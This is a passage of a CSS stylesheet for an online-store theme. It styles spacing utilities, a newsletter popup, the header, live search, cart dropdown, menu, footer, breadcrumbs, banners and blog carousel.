    padding-bottom: 30px;
}

.pt-30 {
    padding-top: 30px;
}

.pb-30 {
    padding-bottom: 30px;
}

.p-0 {
    padding: 0px;
}

.mtb-60 {
    margin-top: 60px;
    margin-bottom: 60px;
}

.mt-60 {
    margin-top: 60px;
}

.mb-60 {
    margin-bottom: 60px;
}

.mtb-40 {
    margin-top: 40px;
    margin-bottom: 40px;
}

.mt-40 {
    margin-top: 40px;
}

.mb-40 {
    margin-bottom: 40px;
}

.mtb-30 {
    margin-top: 30px;
    margin-bottom: 30px;
}

.mt-30 {
    margin-top: 30px;
}

.mb-30 {
    margin-bottom: 30px;
}

.mtb-20 {
    margin-top: 20px;
    margin-bottom: 20px;
}

.mt-20 {
    margin-top: 20px;
}

.mb-20 {
    margin-bottom: 20px;
}

.m-0 {
    margin: 0px;
}


/* - Newsletter   //----------------- */
.modal {
    padding: 0 !important;
    display: block;
    height: 100%;
}
.modal-lg {
    /*display: table;
    height: 400px;*/
    margin: auto;
    width: 790px;
    max-width: 100%;
    top: 50%;
    transform: translateY(-50%) !important;
}
.modal-body {
    padding: 0;
}
.modal-main {
    display: table-cell;
    vertical-align: middle;
}
.modal-content {
    background-color: transparent;
    border: none;
    -webkit-box-shadow: none;
    box-shadow: none;
    width: auto;
    margin: 0 auto;
}

.modal-content .newsletter-inner button {
    /* position: relative; */
    background: url(../images/sprite.png) no-repeat scroll -85px -787px;
    top: 0;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    -o-border-radius: 0;
    height: 60px;
    font-size: 0;
    width: 66px;
}

.modal-content .modal-footer {
    border: none;
    padding: 0;
}

#newslater-popup {
    display: inline-flex;
    max-width: 790px;
    max-height: 600px;
    margin: 0 auto;
    position: relative;
}

.nl-popup-main {
    color: #313038;
    background: #fff;
    padding: 90px 50px;
    /* border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    -o-border-radius: 50%;
    height: 550px; */
}

.modal-footer button {
    background: #40964b
;
    border: none;
    color: #fff;
    padding: 11px 10px;
    position: absolute;
    right: 0;
    top: 0;
}

.nl-popup-inner {
    max-width: 370px;
    margin: 0 auto;
}

.nl-popup-title {
    font-size: 22px;
    font-weight: 700;
    padding-bottom: 30px;
    text-transform: uppercase;
}

.nl-popup-main .sub-text {
    /* font-size: 25px;
    line-height: 35px; */
    margin: 0 0 35px 0;
}

/* .email-box {
    padding-right: 48px;
    position: relative;
} */

.email-box-main {
    max-width: 360px;
    margin: 0 auto;
}

.email-box {
    position: relative;
}

.email-box input.input-text {
    background: #40964b
;
    border: none;
    color: #fff;
    text-align: center;
    padding: 6px 0 6px 16px;
    height: 60px;
    width: 100%;
    border-radius: 0 !important;
    -moz-border-radius: 0 !important;
    -webkit-border-radius: 0 !important;
    -o-border-radius: 0 !important;
    text-align: left;
    float: none;
}

.email-box input.input-text::placeholder {
    color: #fff;
}

.email-box input.input-text::-moz-placeholder {
    color: #fff;
}

/* .email-box button.email-btn {
    background: url("../images/sprite.png") no-repeat scroll -102px -217px #ffe547;
    border: medium none;
    height: 45px;
    position: absolute;
    right: 0;
    top: 0;
    width: 45px;
}

.email-box button.email-btn:hover {
    background-color: #2a2931;
    background-position: -102px -247px;
} */

#newslater-popup .mfp-close {
    background-color: #313038;
    border: 2px solid #40964b
;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    -o-border-radius: 50%;
    bottom: -20px;
    box-shadow: 0 0 0 6px #313038;
    color: #40964b
;
    height: 50px;
    left: 50%;
    opacity: 1;
    top: auto;
    transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    width: 50px;
}

.newsletter-icon {
    background: none repeat scroll 0 0 #332f30;
    border-radius: 50%;
    -moz-border-radius: 50%;
    -webkit-border-radius: 50%;
    -o-border-radius: 50%;
    height: 116px;
    left: 50%;
    padding: 40px 0;
    position: absolute;
    top: -60px;
    transform: translateX(-50%);
    -moz-transform: translateX(-50%);
    -webkit-transform: translateX(-50%);
    -o-transform: translateX(-50%);
    width: 116px;
}

.newsletter-img {
    background: url(../images/popup-image.jpg) no-repeat scroll 0 0;
    float: left;
    width: 331px;
    height: 400px;
}


/* legend {
    font-size: 18px;
    padding: 7px 0px
}
label {
    font-size: 12px;
    font-weight: normal;
}
select.form-control, textarea.form-control, input[type="text"].form-control, input[type="password"].form-control, input[type="datetime"].form-control, input[type="datetime-local"].form-control, input[type="date"].form-control, input[type="month"].form-control, input[type="time"].form-control, input[type="week"].form-control, input[type="number"].form-control, input[type="email"].form-control, input[type="url"].form-control, input[type="search"].form-control, input[type="tel"].form-control, input[type="color"].form-control {
    font-size: 12px;
}
.input-group input, .input-group select, .input-group .dropdown-menu, .input-group .popover {
    font-size: 12px;
}
.input-group .input-group-addon {
    font-size: 12px;
    height: 30px;
} */



/* Fix some bootstrap issues */
/* span.hidden-xs, span.hidden-sm, span.hidden-md, span.hidden-lg {
    display: inline;
}

.nav-tabs {
    margin-bottom: 15px;
}
 */

/* - Header Style    //---------------- */


div.required .control-label:before {
    content: '* ';
    color: #F00;
    font-weight: bold;
}
/* Gradent to all drop down menus */
.dropdown-menu li > a:hover {
    text-decoration: none;
    color: #ffffff;
    background-repeat: repeat-x;
}

header {
    background: #f8f8f8;
    z-index: 1;
    position: relative;
}

.common-home header {
    margin-bottom: 40px;
}

.common-home #banner1 {
    margin-top: 30px;
    margin-bottom: 30px;
}
.common-home #banner2 {
    float: right;
    margin-top: 30px;
}

.header-top {  
    display:inline-block;
    width:100%;  
    position:relative;
}

.header-top .navbar-nav {
    background-color: #40964b;
    width: 100%;
}

.header-bottom {
    background: #40964b;
    display: inline-block;
    margin: -6px 0;
    width: 100%;
}

.header-right-part {
    margin: 22px 0;
    padding: 0;
    position: relative;
    z-index: 1;
}

/* Header top Start */
#top {
    background: #f0f0f0;
    border-bottom: 2px solid #eaeaea;
}

.header-top-inner {
    padding: 10px 0;
}
.top-link > ul > li {
    float: left;
    line-height: 22px;
    padding: 0 15px;
}

.top-link > ul > li.account-icon {
    padding-right: 0;
}

.top-link > ul > li span, .top-link > ul > li strong {
    margin-left: 5px;
    text-transform: uppercase;
}

.top-link > ul > li .btn-group {
    display: inline;    
}

.top-link ul li a:hover, .top-link ul li a:focus, .nav .open > a, .nav .open > a:hover, .nav .open > a:focus {
    background-color: transparent;
}

.top-link ul li:first-child {
    padding-left: 0;
}

.top-link ul li:last-child {
    border-right: none;
    padding-right: 0;
}

#top ul.dropdown-menu {
    background: #fff;
    border: none;
    -webkit-box-shadow: 0 3px 8px rgba(0, 0, 0, 0.4);
    -moz-box-shadow: 0 3px 8px rgba(0, 0, 0, 0.4);
    box-shadow: 0 3px 8px rgba(0, 0, 0, 0.4);
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    -o-border-radius: 0;
    top: calc(100% + 8px);
}

#top ul.dropdown-menu li button {
    padding: 3px 20px;
}

#top #form-currency .currency-select,
#top #form-language .language-select {
    text-align: left;
}
#top #form-language .dropdown-menu, #top #form-currency .dropdown-menu {
    right:0px;
    left: auto;
}

#top #form-language ul li .btn{
    border:0 none;
}
/* #top #form-language .btn img{
    margin-right:8px;
} */
#top #form-currency .currency-select:hover,
#top #form-language .language-select:hover {
    color: #40964b;
}
#top .btn-link{
    color: #000;
    text-decoration: none;
    padding: 0;
    font-weight: 400;
    margin-right: 0px;
}
#top .btn-link i.fa {
    font-size: 14px;
}
#top .btn-link:hover, .top-link a:hover {
    color: #40964b;
}
.top-responsive{
    display:none;
}
/* .top-link .dropdown-menu a {
    text-shadow: none;
} */
.top-link .dropdown-menu a:hover {
    color: #40964b;
}
#top .btn-link, #top .btn-link strong, #top .btn-link span {
    font-size: 13px;
    line-height: 20px;
    font-weight: 400;
}
.top-link, .top-link .fa {
    font-size: 13px;
}
.top-link a + a {
    margin-left: 15px;
}
/* Header top End */

/* logo */
#logo {
    position: relative;
    padding: 18px 0 20px;
    z-index: 1;
}
/* search */
#search {
    margin-bottom: 0px;
}
.header_search {
    cursor: pointer;
    position: relative;
}
.haeder_search_image {
    display: block;
    height: 50px;
    width: 0px;
}
.category-dropdown {
    left: 0;
    position: absolute;
    top: 0;
}
.category-dropdown select {
    border: 2px solid #40964b;
    height: 45px;
    width: 250px;
}
.search-box {
    position: relative;
}
.search-box input.input-text {
    border: 2px solid #40964b;
    height: 45px;
    padding: 6px;
    transition: all 0.4s ease 0s;
    width: 100%;
}
.search-box button.search-btn {
    background: #272b37 url("../images/sprite.png") no-repeat scroll -3px -83px;
    border: medium none;
    height: 45px;
    position: absolute;
    right: 0;
    top: 0;
    width: 45px;
    z-index: 1;
}
.search-box button.search-btn:hover {
    background-color: #40964b;
    background-position: -3px -116px;
}

/*Live-Search*/
.live-search {
    width:100%;
    position:absolute;
    z-index:1000;
    padding:5px 0px;
    /* margin-top: 40px; */
    top: 100%;
    background-color:#FFF;
    /* border: 1px solid #DDD;
    border-bottom-left-radius: 10px;
    border-bottom-right-radius: 10px;
    box-shadow: 0 2px 2px #DDDDDD; */
    left: 0;
    display:none;
}
.live-search .loading{
    display:block;
    margin-left:auto;
    margin-right:auto;
}
.live-search ul {
    list-style-type: none;
    margin:0px;
    padding:0px;
    max-height: 377px;
    overflow: auto;
}
.live-search ul li {
    border-bottom: 1px solid #e1e1e1;
    cursor:pointer;
    display: inline-table;
    padding:10px;
    /* margin:0px 5px; */
    background-color:#FFF;
    min-height:40px;
    clear:both;
    width: 100%;
}
/* .live-search ul li:nth-child(even) {
    background-color: #FAFAFA;
} */
.live-search ul li:hover {
    background-color:#F0F7FA;
}
.live-search ul li a{
    text-decoration: none;
    display:block;
}
.live-search ul li .product-image{
    float:left;
    margin-right:5px;
}
.live-search ul li .product-name p{
    font-weight: normal;
    font-style: italic;
    margin:0px;
    padding:0px;
}
.live-search ul li .product-name{
    font-weight: bold;
    float: left;
    width:50%;
}
.live-search ul li .product-price {
    text-align: right;
    font-size: 12px;
    font-weight: bold;
    float:right;
    margin-top:10px;
    width:25%;
}
.live-search ul li .product-price .price{
    color: #333333;
    display:block;
}
.live-search ul li .product-price .special{
    color: #FF0000;
    text-decoration: line-through;
    display:block;
}

.live-search .product-price > .special {
    margin-top: -5px;
}

.live-search .result-text{
    font-weight: bold;
    text-align: center;
    font-size: 11px;
    line-height: 20px;
    background-color:#302f37;
    position: absolute;
    bottom: 0;
    width: 100%;
    /* border-bottom-left-radius: 10px;
    border-bottom-right-radius: 10px; */
}
.live-search .view-all-results:hover {
    color: #40964b
;
}
.live-search .view-all-results {
    color: #fff;
}

body.overlay:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100vh;
    display: block;
    background-color: #000000;
    opacity: 0.5;
    z-index: -1;
}

/* header Shipping */
.header-right-part .shipping-icon {
    width:145px;
    float: left;
}

.header-right-part .header-right-text, #cart-total {
    font-size: 15px;
    font-weight: 400;
    line-height: 19px;
    display: inline-block;
    text-transform: uppercase;
}

.header-right-part .header-price, .cart-total-price {
    display: inline-block;
    font-weight: 400;
    color: #fff;
    line-height: 18px;
}

.header-price a{
    color:#fff;
}

.header-right-part span.icon {
    background: transparent url("../images/sprite.png") no-repeat scroll 0 0;
    display: inline-block;
    height: 22px;
    transition: all 0.4s ease 0s;
    width: 22px;
}

.header-right-part .shipping-icon span.icon {
    background-position: -54px -151px;
    float: left;
    margin-right: 10px;
    position: relative;
}
.header-right-part .shipping-icon:hover > a span {
    background-position: -54px -192px;
}

/* cart */
#cart {
    margin: 22px 0;
    width: 100%;
    z-index: 1;
}
#cart .dropdown-menu tr {
    background-color: transparent;
    border-color: #3d3d3d;
}
#cart .dropdown-menu .table-striped tr td:first-child {
    padding-left: 0;
}

#cart .dropdown-menu .table-striped tr:first-child td {
    border-top: none;
    padding-top: 0;
}

#cart .dropdown-menu tr td:last-child {
    padding-right: 0;
}
.header-right-part #cart span.icon {
    background-position: -54px -234px;
    float: left;
    margin-right: 10px;
    position: relative;
}

/* .header-right-part #cart:hover span.icon {
    background-position: -54px -278px;
} */

#cart > .btn {
    background: #272b37;
    border: none;
    box-shadow:none;
    font-size: 15px;
    line-height: 18px;
    color: #FFF;
    padding: 12px 15px;
    text-align: center;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    -o-border-radius: 0;
}
#cart.open > .btn {
    /* background-image: none;
    background-color: #FFFFFF;
    border: 1px solid #E6E6E6;
    color: #666;
    box-shadow: none;
    text-shadow: none; */
}
#cart > .btn:hover {
    background: #40964b;
}

#cart .dropdown-menu .btn {
    font-size: 15px;
}

#cart .dropdown-menu .btn-color {
    min-width: 120px;
    padding: 11px 10px;
}

#cart-total {
    display: inline-block;
    margin-top: 0px;
}
#cart-total .cart-total {
    display: inline-block;
}

#cart > .btn small.cart-notification {
    float: left;
    margin-right:8px
}
#cart .dropdown-menu {
    background: #fff;
    border: none;
    -webkit-box-shadow: 0px 3px 10px rgba(0, 0, 0, 0.25);
    -moz-box-shadow: 0px 3px 10px rgba(0, 0, 0, 0.25);
    box-shadow: 0px 3px 10px rgba(0, 0, 0, 0.25);
    /*color: #fff;*/
    padding: 35px 25px;
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    -o-border-radius: 0;
    width: 330px;
    z-index: 1001;
}
#cart .dropdown-menu {
    min-width: 100%;
}

/* @media (max-width: 478px) {
    #cart .dropdown-menu {
        width: 100%;
    }
} */
#cart .dropdown-menu table {
    margin-bottom: 10px;
}
/* #cart .dropdown-menu li > div {
    min-width: 427px;
    padding: 0 10px;
} */
/* @media (max-width: 478px) {
    #cart .dropdown-menu li > div {
        min-width: 100%;
    }
} */
#cart .dropdown-menu li p {
    margin: 20px 0 0;
}

#cart .dropdown-menu li table .btn {
    padding: 0;
}

#cart .dropdown-menu li .table-bordered, #cart .dropdown-menu li td {
    border-color: #bfbfbf;
}
#cart .dropdown-menu li td .cart-pro-detail {
    padding: 3px 0;
}
#cart .dropdown-menu li .table-bordered td {
    padding: 5px 7px;
}

#cart .dropdown-menu li p .btn i.fa {
    margin: 0;
}

/* menu */
#wrapper.toggled #page-content-wrapper {
    position: inherit;
}

.hamburger {
    background-color: transparent;
    position: absolute;
    top: 25px;
    right: 5px;
    padding: 0;
}
#sidebar-wrapper {
    background: #222;
}
.navbar-inverse .navbar-nav > li > a {
    color: #fff;
}
.navbar-inverse .navbar-nav > li > a:hover, .navbar-inverse .navbar-nav > li > a:focus {
    color: #40964b
;
}
.overlay {
    background-color: transparent;
}
#wrapper.toggled #sidebar-wrapper {
    width: 250px;
}
.sidebar-nav {
    width: 250px;
}

#menu {
    /* background-color: #229ac8;
    background-image: linear-gradient(to bottom, #23a1d1, #1f90bb);
    background-repeat: repeat-x;
    border-color: #1f90bb #1f90bb #145e7a;
    min-height: 40px; */
    padding:0px;
    border: none;
}

.navbar {
    border-radius: 0px;
    -moz-border-radius: 0px;
    -webkit-border-radius: 0px;
    -o-border-radius: 0px;
    margin-bottom: 0;
}

.navbar-collapse {
    padding: 0;
    position: relative;
    width: 100%;
}

#menu .nav > li:hover {
    background: #272b37;
}

#menu .nav > li > a {
    color: #fff;
    padding: 16px 30px;
    line-height: 20px;
    font-size:15px;
    background-color: transparent;
    text-transform: capitalize;
    position: relative;
}

#menu .nav > li.dropdown > a::after {
    border-color: transparent transparent #40964b
;
    border-style: solid;
    border-width: 11px;
    bottom: 0;
    content: "";
    left: 50%;
    opacity: 0;
    position: absolute;
    transform: translateX(-50%);
    transition: all 0.4s ease 0s;
}

#menu .nav > li.dropdown:hover > a::after {
    opacity: 1;
}

#menu .nav > li:first-child > a:before{
    content:inherit;
}
#menu .nav > li > a:hover, #menu .nav > li.open > a {
    text-decoration: none;
}
#menu .dropdown-menu {
    border: 0 none;  
    color: #a4a4a4;    
    left: 0;
    min-width: 606px;
    padding: 0px;
    z-index: 999;
    position: absolute;
    text-align: left;    
    display:none;   
    height:0;
}

#menu .dropdown-menu-small {
    width: 250px;
    min-width: 1px;
}

#menu .dropdown-menu-small .dropdown-inner ul {
    width: 100%;
}

#menu .dropdown-inner {
    background: #fff;
    box-shadow: 0 0 10px rgba(0, 0, 0, 0.2);
    -webkit-box-shadow : 0 0 10px rgba(0, 0, 0, 0.2);
    -moz-box-shadow : 0 0 10px rgba(0, 0, 0, 0.2);
    -o-box-shadow : 0 0 10px rgba(0, 0, 0, 0.2);
    border-bottom: 3px solid #40964b;
    display: block;
    overflow: hidden;
    padding: 30px;
    position: relative;
}

/* #menu .dropdown-inner:after {
    box-shadow: 0 8px 6px -6px rgba(0, 0, 0, 0.25) inset;
    content: "";
    height: 10px;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
} */

#menu .dropdown-inner ul {
    float:left;
    padding:0px;
    width:33%;  
}
#menu .dropdown-inner ul{
    margin-right:0px;
}
#menu .dropdown .dropdown-menu ul li {
    float: none;
    /* margin-right: 15px; */
    list-style: none;
}
#menu .dropdown .dropdown-menu ul li ul{
    display:inline-block;
    width:100%;
    padding:0px;
}
#menu .dropdown .dropdown-menu ul li ul li a{
   color: #878787;
    display: block;
    font-size: 14px;
    letter-spacing:0.3px;
    font-weight: 400;
    padding: 4px 0;
    margin:0px;
    text-transform: capitalize;
    transition: all 0.3s ease 0s;
    /* border-bottom:1px solid #ededed; */ 
}
#menu .dropdown .dropdown-menu ul li ul:last-child li a{
    border-bottom:0 none;
}
#menu .dropdown .dropdown-menu ul li ul li a:hover{
    color:#40964b
;
}
#menu .dropdown .dropdown-menu ul li a:hover{
    color:#a4a4a4;
    background:none;
}
#menu .dropdown .dropdown-menu ul li a {    
    color: #40964b
;
    display: block; 
    letter-spacing:0.3px;  
    font-weight: 500;
    padding-bottom: 8px;
    position: relative;
    text-transform: uppercase;
    transition: all 0.3s ease 0s;
}
#menu .dropdown-inner li a:hover {
    color: #FFFFFF;
}

#menu .dropdown-inner .category-image {
    display: inline-block;
    margin-top: 20px;
}

#menu .see-all {
    display: block;
    margin-top: 0.5em;
    border-top: 1px solid #DDD;
    padding: 3px 20px;
    -webkit-border-radius: 0 0 4px 4px;
    -moz-border-radius: 0 0 4px 4px;
    border-radius: 0 0 3px 3px;
    font-size: 12px;
}
#menu .see-all:hover, #menu .see-all:focus {
    text-decoration: none;
    color: #ffffff;
    background-color: #229ac8;
    background-image: linear-gradient(to bottom, #23a1d1, #1f90bb);
    background-repeat: repeat-x;
}
#menu #category {
    float: left;
    padding-left: 15px;
    font-size: 16px;
    font-weight: 700;
    line-height: 40px;
    color: #fff;
    text-shadow: 0 1px 0 rgba(0, 0, 0, 0.2);
}
#menu .btn-navbar {
    font-size: 15px;
    font-stretch: expanded;
    color: #FFF;
    padding: 2px 18px;
    float: right;
    background-color: #229ac8;
    background-image: linear-gradient(to bottom, #23a1d1, #1f90bb);
    background-repeat: repeat-x;
    border-color: #1f90bb #1f90bb #145e7a;
}
#menu .btn-navbar:hover, #menu .btn-navbar:focus, #menu .btn-navbar:active, #menu .btn-navbar.disabled, #menu .btn-navbar[disabled] {
    color: #ffffff;
    background-color: #229ac8;
}

.ochow-menu-item-toggle {
    position: absolute;
    top: 0;
    right: 0;
    z-index: 1;
    color: #FFF;
    padding: 10px 15px;
}

.navbar-inverse .navbar-nav > .open > a {
    background-color: transparent;
}

.ochow-menu-item-toggle:hover {
    cursor: pointer;
}

.ochow-menu-item-toggle.ochow-close .fa-plus {
display: inline-block;
}

.ochow-menu-item-toggle.ochow-close .fa-minus {
display: none;
}

.ochow-menu-item-toggle.ochow-open .fa-plus {
display: none;
}

.ochow-menu-item-toggle.ochow-open .fa-minus {
display: inline-block;
}

.ochow-menu-item-arrow {
position: absolute;
top: 12px;
right: 5px;
color: #fff;
display:none;
}
@media (min-width: 768px) {
    #menu .dropdown:hover .dropdown-menu {
        display: block;
    }
    
}
@media (max-width: 767px) {
    #menu {
        border-radius: 4px;
    }
    #menu div.dropdown-inner > ul.list-unstyled {
        display: block;
    }
    #menu div.dropdown-menu {
        margin-left: 0 !important;
        padding-bottom: 10px;
        background-color: rgba(0, 0, 0, 0.1);
    }
    #menu .dropdown-inner {
        display: block;
    }
    #menu .dropdown-inner a {
        width: 100%;
        color: #fff;
    }
    #menu .dropdown-menu a:hover,
    #menu .dropdown-menu ul li a:hover {
        background: rgba(0, 0, 0, 0.1);
    }
    #menu .see-all {
        margin-top: 0;
        border: none;
        border-radius: 0;
        color: #fff;
    }
    #cart-total {
        display: block;
    }
}

/* content       //---------------- */

/* Banner Start */
#slideshow0 {
    z-index: 0;
}

/* #content {
    min-height: 600px;
} */
/* Footer CSS Start */
.footer, .footer a, .footer p {
    color: #fff;
}

.footer a:hover {
    color: #40964b;
}

.footer.links li a:hover {
    color: #000;
}

.footer-inner{
    /* padding: 40px 0px 0; */
    background:#f0f0f0;
    margin:50px 0 0px;
}

.footer-cart__wrapper {
    display: none;
    z-index: 10000;
}

.site-link ul li {
    display: inline-block;
}

ul.social-icon li {
    display: inline-block;
    margin-right: 5px;
}

ul.social-icon li i.fa {
    border: 1px solid #fff;
    color: #fff;
    padding: 8px;
    font-size: 18px;
    height: 36px;
    width: 36px;
    text-align: center;
    transition: all 0.4s ease 0s;
    -moz-transition: all 0.4s ease 0s;
    -webkit-transition: all 0.4s ease 0s;
    -o-transition: all 0.4s ease 0s;
}

.social-link ul.social-icon li i.fa {
    font-size: 18px;
    height: 36px;
    width: 36px;
    padding: 10px;
}

ul.social-icon li i.fa.fa-facebook:hover {
    color: #fff;
}

ul.social-icon li i.fa.fa-twitter:hover {
    color: #fff;
}

ul.social-icon li i.fa.fa-linkedin:hover {
    color: #fff;
}

ul.social-icon li i.fa.fa-rss:hover {
    color: #fff;
}

ul.social-icon li i.fa.fa-pinterest:hover {
    color: #fff;
}

ul.social-icon li i.fa:hover {
    background: #40964b;
    border-color: #40964b;
}

.payment{
    margin-top:8px;
}

.footer-top {
    background: #272b37;
}

.footer-top .f-logo {
    margin-bottom: 25px;
}

.footer-static-block .title {
    display: inline-block;
    color: #fff;
    font-size: 15px;
    font-weight: bold;
    margin-bottom: 25px;
    text-transform: uppercase;
    position: relative;
}

.footer-static-block .title::before {
    border-bottom: 2px solid #40964b;
    bottom: 0;
    content: "";
    height: 1px;
    left: 0;
    position: absolute;
    width: 30px;
}

.footer-static-block ul.address-footer li {
    margin-bottom: 15px;
}

.footer-static-block ul.address-footer li:last-child {
    margin-bottom: 0px;
}

.footer-static-block ul li {
    line-height: 25px;
}

.footer-static-block .address-footer ul li {
    line-height: 22px;
}

.footer-static-block li i.fa {
    float: left;
    font-size: 16px;
    color: #40964b;
    margin-top: 3px;
}

.footer-static-block li p {
    margin-bottom: 0px;
    margin-left: 29px;
    max-width: 250px;
}

ul.tagcloud li {
    display: inline-block;
    margin-right: 5px;
    margin-bottom: 5px;
}

ul.tagcloud li a {
    border: 1px solid #444444;
    display: inline-block;
    padding: 5px 10px;
}

.sidebar-block ul.tagcloud li a {
    border-color: #ebebeb;
}

ul.tagcloud li a:hover {
    border-color: #131218;
    background: #131218;
    color: #fff;
}

.footer-bottom-outer2 {
    float: right;
}

.footer-static-block li a span {
    font-size: 9px;
    float: left;
    margin-top: -1px;
    margin-right: 9px;
    color: #505050;
}

.footer-static-block li a:hover span {
    color: #40964b;
}

.footer-static-block .field {
    margin-bottom: 5px;
}

.footer-static-block input, .footer-static-block textarea {
    background-color: transparent;
    border: 1px solid #444;
    width: 100% !important;
    padding: 5px;
}

.footer-bottom .site-link li {
    display: inline-block;
}

.footer-bottom .site-link li a {
    padding: 0 12px;
}
.footer.links {
    margin: 0;
    padding: 0;
}
.footer.links li {
    display: inline-block;
    margin: 0;
    vertical-align: middle;
}
.footer.links li a {
    border-right: 1px solid #fff;
    padding: 0 5px;
    transition: all 0.3s ease 0s;
}
.footer.links li:first-child a {
    padding-left: 0;
}

.footer.links li:last-child a {
    border-right: none;
}
.copyright{
    text-align: right;
}
.footer-bottom{
    background:#40964b;
    padding:20px 25px;
    width:100%;
}

/* Custom News Letter CSS Start */
.footer-middle .border-l {
    border-left: 1px solid #444444;
}

#newsletter-validate-detailnew .form-group{
    display: inline-block;
    margin: 0;
    width: 100%;
}

.newsletter-title .title span {
    background: url("../images/subscibre.png") no-repeat scroll 0 0;
    width: 37px;
    height: 30px;
    display: inline-block;
    margin-right: 10px;
    margin-top: 5px;
    margin-left: 25px;
}  

.newsletter-box {
    position: relative;
    padding-right: 0px;
    margin-top: 0px;
}

.newsletter-inner input {
    border: 2px solid #4dafa0;
    color: #fff;
    width: 320px;
    height:42px;
    padding: 6px 20px;
    margin-left: 0px;
    float:right;
}

.newsletter-inner button {
    position: absolute;
    right: 0;
    top: 0px;
    padding: 11px;
    color: #fff !important;
    background: #4dafa0;
    border:0 none;
    font-weight: normal;    
    line-height: 20px;
}
.newsletter-inner button:hover {
    background: #40964b;
}

/* Custom News Letter CSS End */
.copy-right {
    margin-top: 3px;
    letter-spacing: 0;
}

.payment ul li {
    display: inline-block;
    line-height:12px;
}

.payment ul li a {
    background: url(../images/sprite.png) no-repeat scroll 0 0;
    display: inline-block;
    height: 25px;
    width: 48px;
}

.payment ul li.discover a {
    background-position: -6px -684px;
}

.payment ul li.visa a {
    background-position: -6px -725px;
}

.payment ul li.mastro a {
    background-position: -6px -767px;
}

.payment ul li.paypal a {
    background-position: -6px -805px;
}
/* Footer CSS Start */
/* alert */
.alert {
    padding: 8px 14px 8px 14px;
}
/* Bread-crumb CSS Start */

.bread-crumb .page-title {
    display: inline-block;
    font-size: 18px;
    margin-bottom: 0;
    margin-left: 10px;
}

.bread-crumb {
    background: #f0f0f0 none repeat scroll 0 0;
    border-bottom: 1px solid #eaeaea;
    padding: 10px 0px;
    margin-bottom: 40px;
}

.bread-crumb ul li {
    display: inline-block;
    position: relative;
}

.bread-crumb ul li:after {
    content: "\f054";
    font-family: FontAwesome;
    right: -5px;
    font-size: 10px;
}

.bread-crumb ul li:last-child:after {
    display: none;
}

.bread-crumb ul li a, .bread-crumb ul li span {
    margin: 0 10px;
    text-transform: capitalize;
}

.bread-crumb ul li span {
    margin: 0;
}

.bread-crumb ul li a:hover {
    color: #40964b;
}

.bread-crumb ul li:first-child {
    padding-left: 0;
}
.bread-crumb ul li span {
    color: #2a2931;
}

/* Bread-crumb CSS End */
.pagination {
    margin: 0;
}

/* - Sub-banner Style  //---------------- */

.sub-banner-block .sub-banner:hover img {
    transform: scale(1.2);
    -moz-transform: scale(1.2);
    -webkit-transform: scale(1.2);
    -o-transform: scale(1.2);
    /*opacity: 0.6;*/
}
.sub-banner {
    display: block;
    /*background: #000;*/
    position: relative;
    margin-bottom: 0px;
    overflow: hidden;
    max-width: 100%;
}
.sub-banner .sub-banner-detail {
    color: #282828;
    position: absolute;
    text-align: center;
    width: 100%;
    margin: 0 auto;
    font-family: "Montserrat", sans-serif;
}
.sub-banner.sub-banner1 .sub-banner-detail {
  top: 10%;
}
.sub-banner.sub-banner2 .sub-banner-detail, .sub-banner.sub-banner3 .sub-banner-detail {
  bottom: 35px;
  left: auto;
  top: auto;
}
.sub-banner .sub-banner-detail .sub-banner-subtitle {
    color: #1a1a1a;
    font-size: 35px;
    font-weight: 300;
    letter-spacing: 0;
    line-height: 45px;
}
.sub-banner .sub-banner-detail .sub-banner-type {
    color: #727272;
    font-style: italic;
    font-size: 15px;
    text-transform: uppercase;
}
.sub-banner .sub-banner-detail .sub-banner-title {
    color: #1a1a1a;
    font-size: 35px;
    font-weight: 900;
    letter-spacing: 0;
    line-height: 45px;
}
.sub-banner .sub-banner-detail .sub-banner-title span {
    font-weight: 300;
}
.sub-banner6 .sub-banner-detail .sub-banner-title, .sub-banner7 .sub-banner-detail .sub-banner-title {
    font-size: 22px;
}
.sub-banner .sub-banner-detail span.line {
    background: #1a1a1a none repeat scroll 0 0;
    display: inline-block;
    height: 3px;
    margin: 35px 0;
    transform: rotate(90deg);
    width: 70px;
}
.sub-banner3 .sub-banner-detail span.line {
    margin: 50px 0;
}
.sub-banner.sub-banner4 .sub-banner-detail {
  top: 60px;
}
.sub-banner4 .sub-banner-detail .sub-banner-title {
  color: #fff;
  font-size: 30px;
  line-height: 45px;
  font-weight: 700;
}
.sub-banner4 .sub-banner-detail .sub-banner-subtitle {
    font-size: 26px;
    font-weight: 500;
    color: #fff;
}
span.sub-btn, span.sub-btn:hover {
    background-color: transparent;
    color: #fff;
    border: 2px solid #fff;
    margin-top: 30px;
}
.sub-banner.sub-banner5 .sub-banner-detail {
  bottom: auto;
  left: -90px;
  right: auto;
  top: 110px;
  transform: rotate(270deg);
  -ms-transform: rotate(270deg);
  -webkit-transform: rotate(270deg);
  -o-transform: rotate(270deg);
}

/* list group */
.list-group a {
    border: 1px solid #DDDDDD;
    color: #888888;
    padding: 8px 12px;
}
.list-group a.active, .list-group a.active:hover, .list-group a:hover {
    color: #444444;
    background: #eeeeee;
    border: 1px solid #DDDDDD;
    text-shadow: 0 1px 0 #FFF;
}

/* Brand-Logo CSS Start */
.brand {
    padding: 72px 31px 31px;
}

.brand .owl-carousel .owl-wrapper-outer {
    border-right: 1px solid #f6f6f6;
}

.brand .item {
    border-right: 1px solid #e8e8e8;
    text-align: center;
}

.brand .item img {
    opacity: 0.5;
}

.brand .item img:hover {
    opacity: 1;
}
/* Brand-Logo CSS End */


/* Blog CSS Start */

.blog-main .p-0 {
    overflow: hidden;
}

.blog-widget-recent.owl-slider.blog-main.pt-30{
    position:relative;
}

.blog-widget-recent.owl-slider .owl-carousel .owl-item{
    padding: 0px;
}

.blog-carousel {
    background: #fff;
    margin: 0 auto;
    max-width: none;
}

.blog-main .blog-carousel {
    position: relative;
}

.blog-media {
    overflow: hidden;
